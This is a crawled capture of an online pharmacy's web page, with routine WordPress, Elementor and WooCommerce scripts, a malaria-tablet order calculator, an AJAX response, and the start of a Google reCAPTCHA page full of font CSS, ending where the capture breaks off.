<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Shower Gel &amp; Body Wash Archives - Allchemists","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/wp-admin/admin-ajax.php?action=use_prescription_details
body_size: -57
content:
{"flag":"false"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cpz6ybas2p0j
body_size: 50434
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
